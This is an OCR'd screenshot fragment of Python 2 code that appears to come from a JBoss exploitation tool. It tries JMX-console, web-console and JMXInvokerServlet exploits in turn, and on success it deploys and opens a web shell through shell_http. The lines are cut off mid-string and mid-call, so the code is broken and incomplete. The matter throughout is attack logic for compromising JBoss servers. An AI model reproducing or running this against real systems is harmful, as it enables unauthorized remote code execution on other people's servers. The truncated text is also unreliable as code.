
    # exploitJMXInvokerFileRepository: tested an
    print GREEN + (" [ + ] Sending exploit code 
    result = 505
    if type == "jmx-console":
        result = exploitJmxConsoleFileRepository
        if result != 200 and result != 500:
            result = exploitJmxConsoleMainDeploy
    elif type == "web-console":
        result = exploitWebConsoleInvoker(url)
    elif type == "JMXInvokerServlet":
        result = exploitJMXInvokerFileRepository
    if result == 200 or result == 500:
        print GREEN + " [ + ] Successfully deplo
        shell_http(url, type)
    else:
        print (RED + " [ x ] Could not exploit t
                     " [ x ] Waiting for 7 secon